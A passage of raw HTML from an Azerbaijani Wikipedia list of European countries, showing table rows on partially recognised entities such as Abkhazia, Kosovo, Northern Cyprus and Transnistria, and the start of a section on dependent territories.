<td><a href="//az.wikipedia.org/wiki/Abxaz_dili" title="Abxaz dili">abx.</a> <span lang="ab" style="font-style: italic">Аҧсны - Аԥсны Аҳәынҭқарра</span> <small>(<i><span title="[[:Şablon:ISO 639 ad ab]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Apsny - Apsny Ahwyntqarra</span></i>)</small>
<p><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Абхазия - Республика Абхазия</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Abhaziya - Respublika Abkhaziya</span></i>)</small>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Suxumi" title="Suxumi">Suxumi</a><br/>(<a href="//az.wikipedia.org/wiki/Abxaz_dili" title="Abxaz dili">abx.</a> <span lang="ab" style="font-style: italic">Аҟəа</span>) <small>(<i><span title="[[:Şablon:ISO 639 ad ab]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Akwa</span></i>)</small>
<p>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Суху́м(и)</span>) <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Sukhum(i)</span></i>)</small>
</p>
</td>
<td>250.000<sup id="cite_ref-Abkhazia_31-0" class="reference"><a href="#cite_note-Abkhazia-31"><span class="cite-bracket">[</span>20<span class="cite-bracket">]</span></a></sup>
</td>
<td>8,660 km<sup>2</sup> (3,344 kv. mil)<sup id="cite_ref-32" class="reference"><a href="#cite_note-32"><span class="cite-bracket">[</span>21<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Donetsk_People%27s_Republic.svg" class="mw-file-description"><noscript><img alt="Flag of Donetsk" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fc/Flag_of_Donetsk_People%27s_Republic.svg/120px-Flag_of_Donetsk_People%27s_Republic.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="512" data-file-height="341"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fc/Flag_of_Donetsk_People%27s_Republic.svg/120px-Flag_of_Donetsk_People%27s_Republic.svg.png" data-alt="Flag of Donetsk" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fc/Flag_of_Donetsk_People%27s_Republic.svg/250px-Flag_of_Donetsk_People%27s_Republic.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Donetsk_People%27s_Republic_new.svg" class="mw-file-description"><noscript><img alt="Map showing Donetsk in Ukraine" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/17/Donetsk_People%27s_Republic_new.svg/250px-Donetsk_People%27s_Republic_new.svg.png" decoding="async" width="150" height="122" class="mw-file-element" data-file-width="512" data-file-height="417"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 122px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/17/Donetsk_People%27s_Republic_new.svg/250px-Donetsk_People%27s_Republic_new.svg.png" data-alt="Map showing Donetsk in Ukraine" data-width="150" data-height="122" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/17/Donetsk_People%27s_Republic_new.svg/330px-Donetsk_People%27s_Republic_new.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Donetsk_Xalq_Respublikas%C4%B1" title="Donetsk Xalq Respublikası">Donetsk</a><br/>Donetsk Xalq Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Ukrayna" title="Ukrayna">Ukraynanın</a> <a href="//az.wikipedia.org/wiki/Donetsk_vilay%C9%99ti" title="Donetsk vilayəti">Donetsk vilayətinin</a> bir hissəsinin işğalı hesabına yaradılıb. <a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiya</a> tərəfindən tanınır.<sup id="cite_ref-DonetskAndLugansk_33-0" class="reference"><a href="#cite_note-DonetskAndLugansk-33"><span class="cite-bracket">[</span>22<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Донецкая Народная Республика</span> <small>(Donetskaya Narodnaya Respublika)</small>
<p><a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Донецька народна республіка</span> <small>(Donetska narodna respublika)</small>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Donetsk_(Ukrayna)" class="mw-redirect" title="Donetsk (Ukrayna)">Donetsk</a>⠀
<p>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Донецк</span>)
</p><p>(<a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Донецьк</span>)
</p>
</td>
<td>2.302.444<sup>[<a href="//az.wikipedia.org/wiki/Vikipediya:Etibarl%C4%B1_m%C9%99nb%C9%99l%C9%99r" title="Vikipediya:Etibarlı mənbələr"><i>mənbə göstərilməlidir</i></a>]</sup>
</td>
<td>8,902 km<sup>2</sup>
<p>(3,437 sq mi)
</p>
</td></tr>

<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Kosovo" title="Flag of Kosovo"><noscript><img alt="Flag of Kosovo" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1f/Flag_of_Kosovo.svg/120px-Flag_of_Kosovo.svg.png" decoding="async" width="100" height="71" class="mw-file-element" data-file-width="840" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 71px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1f/Flag_of_Kosovo.svg/120px-Flag_of_Kosovo.svg.png" data-alt="Flag of Kosovo" data-width="100" data-height="71" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1f/Flag_of_Kosovo.svg/250px-Flag_of_Kosovo.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Kosovo.svg" class="mw-file-description"><noscript><img alt="Map showing Kosovo in Serbia" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5d/Europe-Kosovo.svg/250px-Europe-Kosovo.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2182" data-file-height="1834"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5d/Europe-Kosovo.svg/250px-Europe-Kosovo.svg.png" data-alt="Map showing Kosovo in Serbia" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/5d/Europe-Kosovo.svg/330px-Europe-Kosovo.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Kosovo" title="Kosovo">Kosovo</a><br/>Kosova Respublikası<sup id="cite_ref-CIA_Names_8-2" class="reference"><a href="#cite_note-CIA_Names-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Serbiya" title="Serbiya">Serbiya</a> tərəfindən <a href="//az.wikipedia.org/wiki/Kosovo_v%C9%99_Metohiya_muxtar_vilay%C9%99ti" title="Kosovo və Metohiya muxtar vilayəti">muxtar vilayət kimi iddia edilib</a>. BMT-nin 97 üzvü tərəfindən müstəqil dövlət kimi tanınıb.<sup id="cite_ref-34" class="reference"><a href="#cite_note-34"><span class="cite-bracket">[</span>23<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Alban_dili" title="Alban dili">alb.</a> <span lang="sq" style="font-style: italic">Kosova / Kosovë – Republika e Kosovës</span><a href="//az.wikipedia.org/wiki/Serb_dili" title="Serb dili">serb.</a> <span lang="sr" style="font-style: italic">Косово – Република Косово</span> <small>(<i><span title="Serb transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Kosovo – Republika Kosovo</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Pri%C5%9Ftina" title="Priştina">Priştina</a><sup id="cite_ref-Capital_12-1" class="reference"><a href="#cite_note-Capital-12"><span class="cite-bracket">[</span>12<span class="cite-bracket">]</span></a></sup><br/>(<a href="//az.wikipedia.org/wiki/Alban_dili" title="Alban dili">alb.</a> <span lang="sq" style="font-style: italic">Prishtina, Prishtinë</span>)<br/>(<a href="//az.wikipedia.org/wiki/Serb_dili" title="Serb dili">serb.</a> <span lang="sr" style="font-style: italic">Приштина</span>) <small>(<i><span title="Serb transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Priština</span></i>)</small>
</td>
<td>1.836.529<sup id="cite_ref-Population_14-1" class="reference"><a href="#cite_note-Population-14"><span class="cite-bracket">[</span>14<span class="cite-bracket">]</span></a></sup>
</td>
<td>10,887 km<sup>2</sup> (4,203 kv. mil)<sup id="cite_ref-Area_15-1" class="reference"><a href="#cite_note-Area-15"><span class="cite-bracket">[</span>15<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Luhansk_People%27s_Republic.svg" class="mw-file-description"><noscript><img alt="Flag of Luhansk" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/04/Flag_of_the_Luhansk_People%27s_Republic.svg/120px-Flag_of_the_Luhansk_People%27s_Republic.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/04/Flag_of_the_Luhansk_People%27s_Republic.svg/120px-Flag_of_the_Luhansk_People%27s_Republic.svg.png" data-alt="Flag of Luhansk" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/04/Flag_of_the_Luhansk_People%27s_Republic.svg/250px-Flag_of_the_Luhansk_People%27s_Republic.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Lugansk_People%27s_Republic_new.svg" class="mw-file-description"><noscript><img alt="Location of Luhansk in Ukraine" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Lugansk_People%27s_Republic_new.svg/250px-Lugansk_People%27s_Republic_new.svg.png" decoding="async" width="150" height="122" class="mw-file-element" data-file-width="512" data-file-height="417"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 122px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Lugansk_People%27s_Republic_new.svg/250px-Lugansk_People%27s_Republic_new.svg.png" data-alt="Location of Luhansk in Ukraine" data-width="150" data-height="122" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Lugansk_People%27s_Republic_new.svg/330px-Lugansk_People%27s_Republic_new.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Luqansk_Xalq_Respublikas%C4%B1" title="Luqansk Xalq Respublikası">Luqansk</a><br/>Luqansk Xalq Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Ukrayna" title="Ukrayna">Ukraynanın</a> <a href="//az.wikipedia.org/wiki/Luqansk_vilay%C9%99ti" title="Luqansk vilayəti">Luqansk vilayətinin</a> bir hissəsinin işğalı hesabına yaradılıb. <a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiya</a> tərəfindən tanınır.<sup id="cite_ref-DonetskAndLugansk_33-1" class="reference"><a href="#cite_note-DonetskAndLugansk-33"><span class="cite-bracket">[</span>22<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Луганская Народная Республика</span>
<p><small>(Luganskaya Narodnaya Respublika)</small>
<a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Луганська народна республiка</span>
<small>(Luganska narodna respublika)</small>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Luqansk" title="Luqansk">Luqansk</a>⠀
<p>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Луганск</span>)
</p><p>(<a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Луганськ</span>)
</p>
</td>
<td>1.464.039<sup id="cite_ref-35" class="reference"><a href="#cite_note-35"><span class="cite-bracket">[</span>24<span class="cite-bracket">]</span></a></sup>
</td>
<td>8,377 km<sup>2</sup>
<p>(3.234 sq mi)
</p>
</td></tr>

<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_Turkish_Republic_of_Northern_Cyprus" title="Flag of the Turkish Republic of Northern Cyprus"><noscript><img alt="Flag of Northern Cyprus" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1e/Flag_of_the_Turkish_Republic_of_Northern_Cyprus.svg/120px-Flag_of_the_Turkish_Republic_of_Northern_Cyprus.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1e/Flag_of_the_Turkish_Republic_of_Northern_Cyprus.svg/120px-Flag_of_the_Turkish_Republic_of_Northern_Cyprus.svg.png" data-alt="Flag of Northern Cyprus" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1e/Flag_of_the_Turkish_Republic_of_Northern_Cyprus.svg/250px-Flag_of_the_Turkish_Republic_of_Northern_Cyprus.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Northern_Cyprus.svg" class="mw-file-description"><noscript><img alt="Map showing Northern Cyprus in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Europe-Northern_Cyprus.svg/250px-Europe-Northern_Cyprus.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Europe-Northern_Cyprus.svg/250px-Europe-Northern_Cyprus.svg.png" data-alt="Map showing Northern Cyprus in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Europe-Northern_Cyprus.svg/330px-Europe-Northern_Cyprus.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C5%9Eimali_Kipr_T%C3%BCrk_Respublikas%C4%B1" title="Şimali Kipr Türk Respublikası">Şimali Kipr</a><sup id="cite_ref-:2_18-1" class="reference"><a href="#cite_note-:2-18"><span class="cite-bracket">[</span>Q 3<span class="cite-bracket">]</span></a></sup><br/>Şimali Kipr Türk Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Kipr" title="Kipr">Kiprin</a> bir hissəsi olduğu iddia edilir. <a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a> tərəfindən tanınır.<sup id="cite_ref-36" class="reference"><a href="#cite_note-36"><span class="cite-bracket">[</span>25<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/T%C3%BCrk_dili" title="Türk dili">türk.</a> <span lang="tr" style="font-style: italic">Kuzey Kıbrıs – Kuzey Kıbrıs Türk Cumhuriyeti</span>
</td>
<td><a href="//az.wikipedia.org/wiki/%C5%9Eimali_Nikosiya" title="Şimali Nikosiya">Şimali Nikosiya</a><br/>(<a href="//az.wikipedia.org/wiki/T%C3%BCrk_dili" title="Türk dili">türk.</a> <span lang="tr" style="font-style: italic">Kuzey Lefkoşa</span>)
</td>
<td>294.906<sup id="cite_ref-37" class="reference"><a href="#cite_note-37"><span class="cite-bracket">[</span>26<span class="cite-bracket">]</span></a></sup>
</td>
<td>3,355 km<sup>2</sup> (1,295 kv. mil)<sup id="cite_ref-Area_15-2" class="reference"><a href="#cite_note-Area-15"><span class="cite-bracket">[</span>15<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_South_Ossetia" title="Flag of South Ossetia"><noscript><img alt="Flag of South Ossetia" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Flag_of_South_Ossetia.svg/120px-Flag_of_South_Ossetia.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Flag_of_South_Ossetia.svg/120px-Flag_of_South_Ossetia.svg.png" data-alt="Flag of South Ossetia" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Flag_of_South_Ossetia.svg/250px-Flag_of_South_Ossetia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-South_Ossetia.svg" class="mw-file-description"><noscript><img alt="Map showing South Ossetia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/51/Europe-South_Ossetia.svg/250px-Europe-South_Ossetia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/51/Europe-South_Ossetia.svg/250px-Europe-South_Ossetia.svg.png" data-alt="Map showing South Ossetia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/51/Europe-South_Ossetia.svg/330px-Europe-South_Ossetia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/C%C9%99nubi_Osetiya" title="Cənubi Osetiya">Cənubi Osetiya</a><sup id="cite_ref-:1_17-2" class="reference"><a href="#cite_note-:1-17"><span class="cite-bracket">[</span>Q 2<span class="cite-bracket">]</span></a></sup><br/>Cənubi Osetiya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/G%C3%BCrc%C3%BCstan" title="Gürcüstan">Gürcüstanın</a> <a href="//az.wikipedia.org/wiki/C%C9%99nubi_Osetiya_Muxtar_Vilay%C9%99ti" title="Cənubi Osetiya Muxtar Vilayəti">Cənubi Osetiya Muxtar ərazisinin</a> işğalı hesabına yaradılıb. BMT-nin beş üzvü tərəfindən tanınıb.<sup id="cite_ref-ABKSO_30-1" class="reference"><a href="#cite_note-ABKSO-30"><span class="cite-bracket">[</span>19<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Osetin_dili" title="Osetin dili">oset.</a> <span lang="os" style="font-style: italic">Хуссар Ирыстон – Республикӕ Хуссар Ирыстон</span> <small>(<i><span title="[[:Şablon:ISO 639 ad os]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Khussar Iryston – Respublikæ Khussar Iryston</span></i>)</small>
<p><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Южная Осетия – Республика Южная Осетия</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Yuzhnaya Osetiya – Respublika Yuzhnaya Osetiya</span></i>)</small>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Tsxinvali" title="Tsxinvali">Tsxinvali</a><br/>(<a href="//az.wikipedia.org/wiki/Osetin_dili" title="Osetin dili">oset.</a> <span lang="os" style="font-style: italic">Цхинвал or Чъреба</span>) <small>(<i><span title="[[:Şablon:ISO 639 ad os]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Chreba</span></i>)</small>
<p>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Цхинва́л(и)</span>) <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Tskhinvál(i)</span></i>)</small>
</p>
</td>
<td>70.000<sup id="cite_ref-South_Ossetia_38-0" class="reference"><a href="#cite_note-South_Ossetia-38"><span class="cite-bracket">[</span>27<span class="cite-bracket">]</span></a></sup>
</td>
<td>3,900 km<sup>2</sup> (1,506 kv. mil)<sup id="cite_ref-39" class="reference"><a href="#cite_note-39"><span class="cite-bracket">[</span>28<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Transnistria" title="Flag of Transnistria"><noscript><img alt="Flag of Transnistria" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Flag_of_Transnistria_%28state%29.svg/120px-Flag_of_Transnistria_%28state%29.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="600" data-file-height="300"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Flag_of_Transnistria_%28state%29.svg/120px-Flag_of_Transnistria_%28state%29.svg.png" data-alt="Flag of Transnistria" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Flag_of_Transnistria_%28state%29.svg/250px-Flag_of_Transnistria_%28state%29.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Transnistria_in_Europe_(zoomed).svg" class="mw-file-description"><noscript><img alt="Map showing Transnistria in Moldova" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Transnistria_in_Europe_%28zoomed%29.svg/250px-Transnistria_in_Europe_%28zoomed%29.svg.png" decoding="async" width="150" height="128" class="mw-file-element" data-file-width="1401" data-file-height="1198"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 128px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Transnistria_in_Europe_%28zoomed%29.svg/250px-Transnistria_in_Europe_%28zoomed%29.svg.png" data-alt="Map showing Transnistria in Moldova" data-width="150" data-height="128" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Transnistria_in_Europe_%28zoomed%29.svg/330px-Transnistria_in_Europe_%28zoomed%29.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Dnestryan%C4%B1" title="Dnestryanı">Dnestryanı</a><br/>Dnestryanı Moldav Respublikası
</td>
<td>Moldovanın <a href="//az.wikipedia.org/wiki/Dnestr" title="Dnestr">Dnestr çayından</a> şərqdəki ərazilərinin işğalı hesabına yaradılıb. BMT-yə daxil olmayan 3 qondarma dövlət tərəfindən tanınır.<sup id="cite_ref-countersecession_40-0" class="reference"><a href="#cite_note-countersecession-40"><span class="cite-bracket">[</span>29<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Rum%C4%B1n_dili" title="Rumın dili">rum.</a> <span lang="ro" style="font-style: italic">Transnistria – Republica Moldovenească Nistreană</span><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Приднестровье – Приднестровская Молдавская Республика</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Pridnestrov'ye – Pridnestrovskaya Moldavskaya Respublika</span></i>)</small>
<p><a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Придністров'я – Придністровська Молдавська Республіка</span> <small>(<i><span title="Ukrayn transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Prydnistrovia – Pridnistrovska Moldavska Respublika</span></i>)</small>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Tiraspol" title="Tiraspol">Tiraspol</a><br/>(<a href="//az.wikipedia.org/wiki/Rum%C4%B1n_dili" title="Rumın dili">rum.</a> <span lang="ro" style="font-style: italic">Tiraspol</span>)
<p>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Тирасполь</span>) <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Tiraspol'</span></i>)</small>
(<a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Тирасполь</span>) <small>(<i><span title="Ukrayn transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Tyraspol</span></i>)</small>
</p>
</td>
<td>475.373<sup id="cite_ref-Transnistria_41-0" class="reference"><a href="#cite_note-Transnistria-41"><span class="cite-bracket">[</span>30<span class="cite-bracket">]</span></a></sup>
</td>
<td>3,500 km<sup>2</sup> (1,351 kv. mil)<sup id="cite_ref-42" class="reference"><a href="#cite_note-42"><span class="cite-bracket">[</span>31<span class="cite-bracket">]</span></a></sup>
</td></tr></tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Müstəqil_olmayan_dövlətlər"><span id="M.C3.BCst.C9.99qil_olmayan_d.C3.B6vl.C9.99tl.C9.99r"></span>Müstəqil olmayan dövlətlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=5" title="Müstəqil olmayan dövlətlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<div class="mw-heading mw-heading3"><h3 id="Asılı_ərazilər"><span id="As.C4.B1l.C4.B1_.C9.99razil.C9.99r"></span>Asılı ərazilər</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=6" title="Asılı ərazilər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p>Aşağıdakı altı Avropa ərazisi <a href="//az.wikipedia.org/wiki/As%C4%B1l%C4%B1_%C9%99razi" title="Asılı ərazi">asılı ərazidir</a>.<sup id="cite_ref-43" class="reference"><a href="#cite_note-43"><span class="cite-bracket">[</span>32<span class="cite-bracket">]</span></a></sup>
</p>
<table>
<tbody><tr>
<td style="background:lightcyan; border:1px solid #aaa; width:2em;">*
</td>
<td>= Xüsusi razılaşmalar olsa da, Aİ-nin hissəsidir
</td></tr></tbody></table>
<table class="wikitable sortable" style="width:100%">
<tbody><tr>
<th class="unsortable">Bayraq
</th>
<th class="unsortable">Xəritə
</th>
<th>Ərazi<sup id="cite_ref-CIA_Names_8-3" class="reference"><a href="#cite_note-CIA_Names-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Europa_11-2" class="reference"><a href="#cite_note-Europa-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup>
</th>
<th>Qanuni status
</th>
<th>Rəsmi dil(lər)indəki uzun ad(lar)
</th>
<th>Paytaxt<sup id="cite_ref-Capital_12-2" class="reference"><a href="#cite_note-Capital-12"><span class="cite-bracket">[</span>12<span class="cite-bracket">]</span></a></sup>
</th>
<th>Əhali<sup id="cite_ref-Population_14-2" class="reference"><a href="#cite_note-Population-14"><span class="cite-bracket">[</span>14<span class="cite-bracket">]</span></a></sup>
</th>
<th>Ərazi<sup id="cite_ref-Area_15-3" class="reference"><a href="#cite_note-Area-15"><span class="cite-bracket">[</span>15<span class="cite-bracket">]</span></a></sup>
</th></tr>
<tr>
